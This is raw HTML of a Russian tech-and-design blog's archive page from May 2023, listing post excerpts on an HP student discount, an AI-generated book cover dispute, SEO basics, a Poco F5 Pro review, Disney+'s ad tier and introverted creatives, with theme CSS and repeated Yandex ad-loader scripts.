<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="217" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61334 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-dlya tag-drugoe tag-kak tag-mnogoe tag-monitory tag-noutbuki tag-pk tag-poluchit tag-skidku tag-studentov category-1 description-off" data-name="Как получить скидку HP для студентов: ноутбуки, ПК, мониторы и многое другое" data-date="2023-05-16T16:01:24+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kak-poluchit-skidku-hp-dlya-studentov-noutbuki-pk-monitory-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/1684242084_Kak-poluchit-skidku-HP-dlya-studentov-noutbuki-PK-monitory-i-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/1684242084_Kak-poluchit-skidku-HP-dlya-studentov-noutbuki-PK-monitory-i-864x576.jpg 864w" alt="" title="Как получить скидку HP для студентов: ноутбуки, ПК, мониторы и" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/kak-poluchit-skidku-hp-dlya-studentov-noutbuki-pk-monitory-i-mnogoe-drugoe.html" title="Как получить скидку HP для студентов: ноутбуки, ПК, мониторы и многое другое" rel="bookmark">Как получить скидку HP для студентов: ноутбуки, ПК, мониторы и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="16:01" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T16:01:24+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Компания Hewlett-Packard, широко известная как HP, была основана еще в 1939 году. Но за последние десятилетия эта американская фирма зарекомендовала себя как один из ведущих технологических брендов на планете. Несколько различных линеек ноутбуков объединены широким выбором настольных ПК, принтеров и других аксессуаров, включая мониторы и наушники. Все эти продукты могут быть полезны для студентов, что&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kak-poluchit-skidku-hp-dlya-studentov-noutbuki-pk-monitory-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61332 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vyzvala tag-intellektom tag-iskusstvennym tag-knigi tag-oblozhka tag-sozdannaya tag-spory category-179 description-off" data-name="Обложка книги, созданная искусственным интеллектом, вызвала споры" data-date="2023-05-16T15:40:56+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/oblozhka-knigi-sozdannaya-iskusstvennym-intellektom-vyzvala-spory.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/Oblozhka-knigi-sozdannaya-iskusstvennym-intellektom-vyzvala-spory-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/Oblozhka-knigi-sozdannaya-iskusstvennym-intellektom-vyzvala-spory-1012x675.jpg 1012w" alt="" title="Обложка книги, созданная искусственным интеллектом, вызвала споры" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/oblozhka-knigi-sozdannaya-iskusstvennym-intellektom-vyzvala-spory.html" title="Обложка книги, созданная искусственным интеллектом, вызвала споры" rel="bookmark">Обложка книги, созданная искусственным интеллектом, вызвала споры</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="15:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T15:40:56+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Искусство, созданное искусственным интеллектом, уже некоторое время вызывает споры, поскольку генераторы преобразования текста в изображение беспокоят опасения по поводу авторского права и этики. Возможно, самым экзистенциальным беспокойством из всех является идея о том, что ИИ может лишить художников-людей работы — и хотя многие все еще находят эту идею фантастической, мы уже видим примеры коммерческого использования&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/oblozhka-knigi-sozdannaya-iskusstvennym-intellektom-vyzvala-spory.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61330 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelance-today tag-birzh tag-birzhi tag-dlya tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-rukovodstvo tag-sajty tag-sovety tag-frilans tag-frilansa tag-chast category-179 description-off" data-name="руководство для начинающих. Часть 2 / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2023-05-16T11:00:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-dlya-nachinayushhih-chast-2-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/rukovodstvo-dlya-nachinayushhih-CHast-2-Poleznoe-Sajty-i-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/rukovodstvo-dlya-nachinayushhih-CHast-2-Poleznoe-Sajty-i-750x500.jpg 750w" alt="" title="руководство для начинающих. Часть 2 / Полезное / Сайты и" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-dlya-nachinayushhih-chast-2-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" title="руководство для начинающих. Часть 2 / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">руководство для начинающих. Часть 2 / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="11:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T11:00:51+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Первая часть «Понимание основ поисковой оптимизации: руководство для начинающих». 4. Заведите друзей Давайте на секунду перенесем это руководство по SEO в социальные сети. Вы обнаружите, что поиск веб-сайта в Интернете выходит за рамки ваших усилий по поисковой оптимизации, а социальные сети играют огромную роль. Учитывая, что ежегодно миллиарды поисковых запросов выполняются на платформах социальных сетей, так&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-dlya-nachinayushhih-chast-2-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61328 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-poco tag-pro tag-vyshe tag-obzor tag-srednego tag-tsena category-1 description-off" data-name="Обзор Poco F5 Pro: цена выше среднего" data-date="2023-05-16T10:58:56+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/obzor-poco-f5-pro-tsena-vyshe-srednego.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/1684223937_Obzor-Poco-F5-Pro-tsena-vyshe-srednego-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/1684223937_Obzor-Poco-F5-Pro-tsena-vyshe-srednego-864x576.jpg 864w" alt="" title="Обзор Poco F5 Pro: цена выше среднего" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/obzor-poco-f5-pro-tsena-vyshe-srednego.html" title="Обзор Poco F5 Pro: цена выше среднего" rel="bookmark">Обзор Poco F5 Pro: цена выше среднего</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="10:58" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T10:58:56+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>С одного взгляда Рейтинг экспертов Плюсы Цена денег Отличная производительность Большой AMOLED-экран с частотой 120 Гц. Надежная основная камера Минусы Хлипкая пластиковая рама Дополнительные камеры разочаровали Много ненужных приложений Наш вердикт Карманная ракета с хорошим экраном, приличными камерами и более чем днем ​​автономной работы, Poco F5 Pro страдает дешевым корпусом и слегка неуклюжим пользовательским интерфейсом,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/obzor-poco-f5-pro-tsena-vyshe-srednego.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61326 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-disney tag-vypuska tag-data tag-novosti tag-podderzhivaemogo tag-reklamoj tag-stoimost tag-urovnya category-179 description-off" data-name="Дата выпуска уровня, поддерживаемого рекламой Disney+, стоимость и новости" data-date="2023-05-16T10:08:52+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/data-vypuska-urovnya-podderzhivaemogo-reklamoj-disney-stoimost-i-novosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/1684220932_Data-vypuska-urovnya-podderzhivaemogo-reklamoj-Disney-stoimost-i-novosti-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/1684220932_Data-vypuska-urovnya-podderzhivaemogo-reklamoj-Disney-stoimost-i-novosti-864x576.jpg 864w" alt="" title="Дата выпуска уровня, поддерживаемого рекламой Disney+, стоимость и новости" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/data-vypuska-urovnya-podderzhivaemogo-reklamoj-disney-stoimost-i-novosti.html" title="Дата выпуска уровня, поддерживаемого рекламой Disney+, стоимость и новости" rel="bookmark">Дата выпуска уровня, поддерживаемого рекламой Disney+, стоимость и новости</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="10:08" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T10:08:52+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>У Disney+ появился новый, более дешевый уровень с поддержкой рекламы. Однако, сколько это стоит, в каких странах доступно и что это влечет за собой? Мы ответили на все эти вопросы ниже и обновим его последней информацией. Вы также можете прямо сейчас ознакомиться с лучшими шоу и фильмами, доступными на Disney+. Когда запускается уровень с поддержкой&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/data-vypuska-urovnya-podderzhivaemogo-reklamoj-disney-stoimost-i-novosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-61325 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-delyatsya tag-industrii tag-introvertu tag-kak tag-kreativshhiki tag-orientirovatsya tag-svoimi tag-sovetami tag-tom category-179 description-off" data-name="Креативщики делятся своими советами о том, как интроверту ориентироваться в индустрии" data-date="2023-05-16T06:16:05+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kreativshhiki-delyatsya-svoimi-sovetami-o-tom-kak-introvertu-orientirovatsya-v-industrii.html" title="Креативщики делятся своими советами о том, как интроверту ориентироваться в индустрии" rel="bookmark">Креативщики делятся своими советами о том, как интроверту ориентироваться в индустрии</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/16" title="06:16" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-16T06:16:05+00:00">16.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Мы беседуем с психологом и тремя креативщиками о плюсах и минусах интровертности, о том, как они сочетают это с работой, и о советах, которые они могут дать тем, кто хочет общаться и строить свою карьеру. &nbsp;</p>
</div>
